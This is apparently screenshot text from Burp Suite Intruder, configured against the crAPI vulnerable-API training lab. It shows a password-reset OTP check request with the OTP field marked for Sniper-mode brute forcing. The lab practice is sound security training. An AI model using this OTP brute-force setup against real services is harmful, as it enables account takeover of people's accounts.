 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://crapi.io:8888
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /identity/api/auth/v3/check-otp HTTP/1.1
2 Host: crapi.io:8888
3 Content-Length: 68
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://crapi.io:8888
8 Referer: http://crapi.io:8888/forgot-password
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Connection: close
12
13 {"email":"test@test.com" "otp":"§1234§" "password":"joA8Za*owFGeXZZr"}